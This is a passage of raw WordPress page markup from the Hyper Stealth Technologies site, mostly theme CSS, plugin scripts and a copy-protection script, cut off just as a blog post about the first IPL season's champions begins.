          padding: 40px 5px 10px 5px;
        }
      


              .lg-backdrop.gks-popup-backdrop-1 {
          background-color: #ffffff;
        }
      

      
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='core-extension-css' href='https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/core-extension.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.mmenu-css' href='https://hyperstealth.in/wp-content/themes/tilt/library/css/jquery.mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://hyperstealth.in/wp-content/themes/tilt/style.css' type='text/css' media='all' />
<style id='main-inline-css' type='text/css'>

			.wpb_button.wpb_btn_themecolor span,
			.vc_icon_element-background.icon_bg_themecolor,
			.themecolor_bg,
			input[type='submit'],
			th,
			#wp-calendar #today,
			.vc_progress_bar .vc_single_bar.bar_themecolor .vc_bar,
			#site-navigation .header_cart_button .cart_product_count,
			.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart,
			.header-search .search-input,
			.pricing-box .plan-badge,
			p.form-submit #submit,
			.post-arrows a,
			body.blog-tiled #content .read-more .excerpt-read-more:hover,
			body.blog-clear #content .read-more .excerpt-read-more:hover,

			.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
			#comments .comment-reply-link:hover,
			.owl-controls .owl-pagination .owl-page.active,
			.menu-container ul li.new:after,
			.woocommerce-MyAccount-content mark, .woocommerce-Address .edit

			{background-color:#1a6dbf;}

			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal:hover span,
			.wpb_btn_white:hover span,
			.tilt .esg-loader.spinner2,
			.woocommerce-MyAccount-navigation-link.is-active a
			{background-color:#1a6dbf!important;}

			.carousel-minimal .twc-controls .twc-buttons .twc-prev:hover svg, .carousel-minimal .twc-controls .twc-buttons .twc-next:hover svg, .scrollToTop:hover svg polygon {fill:#1a6dbf;}::selection{background-color:#1a6dbf; color: #fff; }::-moz-selection{background-color:#1a6dbf; color: #fff; }
			#site-header #site-navigation .menu-container > ul > li:hover > a,
			#site-header #site-navigation .search_button:hover,
			#site-header #site-navigation .header_cart_link:hover,
			#site-header #site-navigation ul li.current-menu-item > a,
			#site-header #site-navigation ul li.current_page_parent > a,
			#site-header #site-navigation ul li.current-menu-ancestor > a,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-item > a,
			#site-header #site-navigation ul li.megamenu ul li.current-page-parent > a,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-ancestor > a,

			.tilt .esg-entry-cover .esg-center a:hover,
			.tilt .esg-entry-cover .esg-bottom a
			{color:#1a6dbf !important;}

			#site-navigation .menu-container ul li ul li a:hover,
			.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header .twc_mw_close:hover,
			.menu-container .menu > .menu-item.button-accent > a
			{background-color:#1a6dbf;}

			#site-header #site-navigation ul li ul li.current-menu-item > a:hover,
			#site-header #site-navigation ul li ul li.current_page_parent > a:hover,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-item > a:hover,

			.tilt .esg-entry-cover .esg-bottom a:hover
			{color: #fff !important}
			
			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span,
			input[type='submit'],
			th,
			#comments .comment-reply-link:hover,
			#site-navigation,
			#site-navigation ul li ul,
			body.blog-tiled #content .read-more .excerpt-read-more:hover,
			body.blog-clear #content .read-more .excerpt-read-more:hover,
			.wpb_tabs.wpb_content_element.tabs_header .wpb_tabs_nav li.ui-tabs-active a,
			.tilt .eg-tilted-blog-wrapper .esg-media-cover-wrapper,
			#sidebar .widget_nav_menu ul li a:hover

			{border-color:#1a6dbf;}

			#main #content article.format-status .status-text .entry-title,
			body.blog-clear #content article.post-entry .post-preview,
			#main #content article.format-quote .quoute-text,
			#main #content article.format-link .link-text,
			.vc_icon_element-outline.icon_bg_themecolor,
			.testimonials-style-3,
			.wpb_tour .wpb_tour_tabs_wrapper,
			blockquote,
			.woocommerce-MyAccount-navigation-link.is-active a

			{border-color:#1a6dbf !important;}
			
			.widget-area .widget .tagcloud a:hover,
			.post-navigation a:hover
			{background-color:#1a6dbf;}

			article.format-image .post-preview a:after
			{background-color:#1a6dbf; background-color:rgba(26,109,191, 0.75);}

			article.format-image .post-preview a:hover:after,
			article.format-image .post-preview a.touch-hover:after
			{background-color:#1a6dbf; background-color:rgba(26,109,191, 1);}

			a,
			.separator_container a:hover,
			.separator_wrapper .separator_container a i,
			.wpb_toggle.wpb_toggle_title_active:after, #content h4.wpb_toggle.wpb_toggle_title_active:after,

			.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.wpb_tabs.wpb_content_element .wpb_tabs_nav li a:hover,
			.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,
			.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a:hover,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a,
			.vc_icon_element-inner.icon_themecolor,

			#comments p.logged-in-as a:last-child,
			#main #content article.format-link .link-text a:hover,
			.tag-links a:hover,
			article.error404 .row-inner i:hover,
			#comments .comment-metadata a:hover,
			body.blog-tilt #content .read-more .excerpt-read-more:hover,
			body.blog-tiled #content article.post-entry .entry-meta-footer a:hover,
			body.blog-clear #content article.post-entry .entry-meta-footer a:hover,
			body.blog-tilt #content article.post-entry .entry-meta-footer a:hover,
			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span,
			.wpb_toggle:hover, #content h4.wpb_toggle:hover,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,
			.wpb_accordion .wpb_accordion_wrapper .ui-state-active:after,
			.testimonials-style-3 .testimonial-author span,
			.testimonials-style-4 .testimonial-author span,
			.team-style-3 .team_image .team-overlay .to-inner figcaption .team_social a:hover,
			.tilt .esg-filterbutton.selected,
			.tilt .eg-tilted-blog-wrapper .esg-content:last-child a,
			.tilt .eg-tilted-blog-wrapper .esg-content a:hover,
			.tilt .eg-tilted-blog-single-wrapper .esg-content a:hover,
			#sidebar .widget_nav_menu ul li a:hover,
			.blog article.post-entry h1.entry-title a:hover,
			article.post-entry h1.entry-title a:hover,
			.woocommerce .widget_shopping_cart ul li .quantity .amount, .woocommerce-page .widget_shopping_cart ul li .quantity .amount

			{color:#1a6dbf;}
			#top-bar-wrapper{padding:0px;}#site-header #header-container, #top-bar{max-width:1200px; }#topleft-widget-area{padding-left:0px;} #topright-widget-area{padding-right:0px;}.row-inner, .row-wrapper {max-width:1200px;}#container.no-sidebar.no-vc, #container.row-inner, .site-info .row-inner, .page-header .row-inner{max-width:1200px;}body{font-family: 'Source Sans Pro'; font-weight:400; font-style:normal; color:#2d2d2d; font-size:13px}select, input, textarea, .wpb_button{font-family: 'Source Sans Pro'}#site-header #site-navigation .menu-container > ul > li > a {font-size:13px !important;}#site-navigation{font-family: 'Open Sans' , sans-serif;}#site-navigation ul li{}h1, h2, h3, h4, h5, h6 {font-family: Open Sans, Helvetica, Arial, sans-serif}.post-entry-header h1.entry-title, .post-entry-header h2.entry-title, h2.entry-title {font-family: Open Sans, Helvetica, Arial, sans-serif}article.post-entry .entry-summary p, article.post-entry .entry-content p {font-family: Open Sans, Helvetica, Arial, sans-serif}
		.heading_wrapper .heading_title,
		.heading_wrapper.h-large .heading_title,
		.heading_wrapper.h-extralarge .heading_title
		{font-family: Open Sans, Helvetica, Arial, sans-serif}
		.heading_wrapper .heading_subtitle,
		.heading_wrapper.h-large .heading_subtitle,
		.heading_wrapper.h-extralarge .heading_subtitle
		{font-family: Open Sans, Helvetica, Arial, sans-serif}.widget .widget-title{font-family: Open Sans, Helvetica, Arial, sans-serif}
			#site-header.submenu-dark #site-navigation .menu-container > ul > li > ul, 	#site-header.submenu-light #site-navigation .menu-container > ul > li > ul
			{background-color:#ffffff}
			#site-header.submenu-dark #site-navigation .menu-container > ul > li.megamenu > ul > li, #site-header.submenu-light #site-navigation .menu-container > ul > li.megamenu > ul > li
			{border-right-color:#1e73be}
		#site-header #header-container {height:60px;}
		#site-navigation .menu-container ul li a, #site-navigation .search_button, #site-navigation .header_cart_link, #site-logo .site-title{line-height:60px;}
		#site-logo img {height:50px} #site-logo img {width:160px}
		#site-navigation .menu-container ul li.button {margin-top:12px}#site-header.menu-light #header-wrapper {background-color: #fff; background-color:rgba( 255,255,255, 1);}#site-header.menu-dark #header-wrapper {background-color: #262628; background-color:rgba( 33, 33, 38, 1);}#site-header #header-wrapper.header-sticked {background-color: #fff; background-color:rgba( 255,255,255, 1);}
			.sticky-enabled #header-wrapper.header-sticked #header-container {height:50px;}
			.sticky-enabled #header-wrapper.header-sticked #site-navigation .menu-container > ul > li > a, .sticky-enabled #header-wrapper.header-sticked #site-navigation .search_button, .sticky-enabled #header-wrapper.header-sticked #site-navigation .header_cart_link, .sticky-enabled #header-wrapper.header-sticked #site-logo .site-title{line-height:50px;}
			.sticky-enabled #header-wrapper.header-sticked #site-logo img {height:50px; width:160px;}
			.sticky-enabled #header-wrapper.header-sticked #site-navigation .menu-container ul li.button {margin-top:7px}.sticky-enabled #header-wrapper.header-sticked #site-logo {margin-top:6px}.sticky-enabled #header-wrapper.header-sticked #site-logo {margin-left:0px}#top-bar-wrapper{background:#1e73be}#top-bar-wrapper, #top-bar-wrapper a, #top-bar ul li ul li a:after{color:#ffffff}#site-header.menu-dark #site-logo, #site-header.menu-light #site-logo {margin-top:8px}#site-header.menu-dark #site-logo, #site-header.menu-light #site-logo {margin-left:0px}#site-logo img.retina-logo{width:160px; height:50px;}#site-navigation .menu-container > ul > li > .sub-menu {transition-duration:0.3s !important; -webkit-transition-duration:0.3s !important}@media only screen and (max-width : 768px) { .toggle-mobile-menu {display: block} #site-navigation {display:none} }h1 {font-size:52px}h2 {font-size:44px}h3 {font-size:36px}h4 {font-size:28px}h5 {font-size:20px}h6 {font-size:14px}
		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
		.woocommerce-page.woocommerce-cart .cart-empty,
		#site-navigation .header_cart_widget .woocommerce .buttons a,
		#site-navigation .header_cart_widget .woocommerce .total
		{color:#36353c}#wrapper {background-color:#ffffff}.page-header h1.page-title {color:#36353c;}.page-header h1.page-title {font-size:40px}.page-header h1.page-title, .page-header.tl-br .page-title, .page-header.tr-bl .page-title {font-family: Open Sans, Helvetica, Arial, sans-serif}.breadcrumbs-path, .breadcrumbs-path a, .breadcrumbs-separator, .breadcrumbs-yoast .breadcrumb_last {color:#36353c;}.breadcrumbs-path {font-size:16px}.breadcrumbs-path p,.breadcrumbs-path a, .breadcrumbs-separator {font-family: Open Sans, Helvetica, Arial, sans-serif}.page-header{padding-top:180px;}.page-header{padding-bottom:120px;}#main {padding-top:px;}#main {padding-bottom:px;}
		.site-info .widget,
		.site-info .widget_search:before,
		.site-info #wp-calendar tbody,
		.site-info #wp-calendar caption
		{color:#3d3d3d}
		.site-info .widget_search {border-color:}
		.site-info .widget a,
		.site-info .widget-area .widget .tagcloud a
		{color:#c11f1f}
		.site-info .widget_search {border-color:}article.post-entry h1.entry-title a {color:#36353c;}body #content article.post-entry p {color:#777d8b;}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='collars-ie-only-css' href='https://hyperstealth.in/wp-content/themes/tilt/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/js/lightbox.js' id='themepunchboxext-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-main-front.js' id='gks-main-front-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-helper.js' id='gks-helper-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/froogaloop2.min.js' id='gks-froogaloop2-min-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/viewer/owl-carousel/owl.carousel.js' id='gks-owl-carousel-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-user-scripts.js' id='gks-user-scripts-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/libs/modernizr.custom.min.js' id='collars-modernizr-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.25) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://hyperstealth.in/wp-json/" /><link rel="alternate" type="application/json" href="https://hyperstealth.in/wp-json/wp/v2/posts/9709" /><link rel='shortlink' href='https://hyperstealth.in/?p=9709' />
<link rel="alternate" type="application/json+oembed" href="https://hyperstealth.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyperstealth.in%2Fwhat-team-came-out-as-the-champions-in-the-first-ipl-season%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hyperstealth.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyperstealth.in%2Fwhat-team-came-out-as-the-champions-in-the-first-ipl-season%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'c2101c96c5';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://hyperstealth.in/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	
	
	<body class="post-template-default single single-post postid-9709 single-format-standard blog-clear unselectable wpb-js-composer js-comp-ver-5.4.5 vc_responsive">

	
	<div id="wrapper" class="">

			<div class="searchform-overlay">
		<div class="searchform-overlay-inner">
			<div class="searchform-wrapper">
				<form role="search" method="get" class="searchform" action="https://hyperstealth.in/">
					<label for="s">Type and press enter to search</label>
					<input type="text" name="s" class="search-input" />
				</form>
			</div>
		</div>
	</div>
		
		<header id="site-header" class="sticky-enabled menu-light sticked-light submenu-dark header-bold header-hidden" role="banner">
			<div id="header-wrapper">
				<div id="header-container" class="clearfix">
					<div id="site-logo">
						  <a href="https://hyperstealth.in">
			<img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="default-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="retina-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="sticked-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="sticked-retina-logo" /></a>					</div>

					<nav id="site-navigation" class="from-top" role="navigation">

						<div class="menu-container"><ul id="menu-newmain" class="menu"><li id="menu-item-5674" class="menu-item menu-item-type- menu-item-object- menu-item-5674"><a></a></li>
<li id="menu-item-5829" class="menu-item menu-item-type- menu-item-object- menu-item-5829"><a></a></li>
<li id="menu-item-5677" class="menu-item menu-item-type- menu-item-object- menu-item-5677"><a>Products</a></li>
<li id="menu-item-6840" class="menu-item menu-item-type- menu-item-object- menu-item-6840"><a>Fabric</a></li>
<li id="menu-item-6851" class="menu-item menu-item-type- menu-item-object- menu-item-6851"><a></a></li>
<li id="menu-item-5838" class="menu-item menu-item-type- menu-item-object- menu-item-5838"><a></a></li>
<li id="menu-item-5835" class="menu-item menu-item-type- menu-item-object- menu-item-5835"><a></a></li>
<li id="menu-item-5837" class="menu-item menu-item-type- menu-item-object- menu-item-5837"><a></a></li>
<li id="menu-item-6841" class="menu-item menu-item-type- menu-item-object- menu-item-6841"><a>Paint</a></li>
<li id="menu-item-5836" class="menu-item menu-item-type- menu-item-object- menu-item-5836"><a></a></li>
<li id="menu-item-6850" class="menu-item menu-item-type- menu-item-object- menu-item-6850"><a></a></li>
<li id="menu-item-6864" class="menu-item menu-item-type- menu-item-object- menu-item-6864"><a></a></li>
<li id="menu-item-5834" class="menu-item menu-item-type- menu-item-object- menu-item-5834"><a></a></li>
<li id="menu-item-7035" class="menu-item menu-item-type- menu-item-object- menu-item-7035"><a></a></li>
<li id="menu-item-6842" class="menu-item menu-item-type- menu-item-object- menu-item-6842"><a>Composites</a></li>
<li id="menu-item-6868" class="menu-item menu-item-type- menu-item-object- menu-item-6868"><a></a></li>
<li id="menu-item-7391" class="menu-item menu-item-type- menu-item-object- menu-item-7391"><a>IMCS</a></li>
<li id="menu-item-6589" class="menu-item menu-item-type- menu-item-object- menu-item-6589"><a>Industries</a></li>
<li id="menu-item-6591" class="menu-item menu-item-type- menu-item-object- menu-item-6591"><a></a></li>
<li id="menu-item-6590" class="menu-item menu-item-type- menu-item-object- menu-item-6590"><a></a></li>
<li id="menu-item-6588" class="menu-item menu-item-type- menu-item-object- menu-item-6588"><a>Event</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type- menu-item-object- menu-item-6464"><a></a></li>
<li id="menu-item-5831" class="menu-item menu-item-type- menu-item-object- menu-item-5831"><a></a></li>
<li id="menu-item-7036" class="menu-item menu-item-type- menu-item-object- menu-item-7036"><a>Contact</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type- menu-item-object- menu-item-5830"><a></a></li>
<li id="menu-item-7039" class="menu-item menu-item-type- menu-item-object- menu-item-7039"><a></a></li>
</ul></div>
						<div class="header-buttons">
							
													</div><!-- .header-buttons -->
					</nav><!-- #site-navigation -->

					
					<a href="#mobile-site-navigation" class="toggle-mobile-menu">
<!--						<i class="fa fa-bars"></i>-->
						<div class="line top"></div>
						<div class="line middle"></div>
						<div class="line bottom"></div>
					</a>
				</div><!-- #header-container -->
			</div><!-- #header-wrapper -->


		</header><!-- #site-header -->

		
	
									<div class="page-header clearfix tc-bc">
					<div class="row-inner">
						<h1 class="page-title">
							What Team Came Out As The Champions In The First Ipl Season						</h1>
						<div class="breadcrumbs-path"><div class="tilt"><p><a href="https://hyperstealth.in/" class="home">Home</a> <span class='separator'>/</span> <a href="https://hyperstealth.in/blog/">Blog</a> <span class='separator'>/</span> What Team Came Out As The Champions In The First Ipl Season</p></div></div>
					</div><!-- .row-inner -->
									</div><!-- .page-header -->
			
		
	
		<div id="main" class="clearfix">


		<div id="container" class="row-inner">
						
				<div id="content" class="float-left">
				
					
						
	<article id="post-9709" class="post-entry clearfix post-9709 post type-post status-publish format-standard hentry" role="article">

		<div class="post-arrows"><div class="button-wrapper-left">
							<i class="fa fa-angle-left"></i><span class="previous_post_link"><a href="https://hyperstealth.in/hello-world/" rel="prev">Hello world!</a></span></div><div class="button-wrapper-right">
								<i class="fa fa-angle-right"></i><span class="next_post_link"><a href="https://hyperstealth.in/no-war-stay-with-ukraine/" rel="next">No War! Stay With Ukraine</a></span></div></div>		
		
		
					<header class="post-entry-header">
				<h1 class="entry-title">What Team Came Out As The Champions In The First Ipl Season</h1>
			</header><!-- .entry-header -->
			<div class="entry-content">
				<article>
